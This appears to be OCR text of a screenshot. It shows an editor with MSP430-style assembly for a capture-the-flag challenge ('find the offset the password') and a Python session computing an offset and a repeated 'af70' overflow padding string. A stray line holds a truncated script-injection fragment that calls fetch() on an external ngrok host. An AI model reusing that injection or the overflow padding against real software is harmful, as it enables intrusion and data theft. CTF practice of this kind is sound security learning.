 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'; fetch('https://mouse-saving-bunny.ngrok-free.ap
code.c
0b12 0412 0441 2452 3150 e0ff 3b40 2045
chall.asm
santa.asm
{
clues
sydney.asm
1 - find the offset the password
_interrupt>
25 2152 add #0x4, sp
26 3012 1f00
27 3f40 dcff
28 0f54
29 0f12
30 2312
31 b012 6424
32
33 3150 0600
34 b490 af70
35 0520
36 3012 7f00
37 b012 6424
38 2153
39 3150 2000
40 3441
41 3b41
42 3041
C:\Program Files\WindowsAp
Python 3.11.9 (tags/v3.11.9:de54cf5, Apr  2 2024, 10:12:12) [MSC v.1938 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x1f
31
>>> 0x1f // 2
15
>>> 0x1f / 2
15.5
>>> 0x1f // 2 + 1
16
>>> print("af70" * 16)
af70af70af70af70af70af70af70af70af70af70af70af70af70af70af70af70
>>>
.* Aa “”
password
Find Find Prev Find All
2 matches
Tab Size: 4 ARM Assembly
ENG
US
2:01 AM
7/16/2024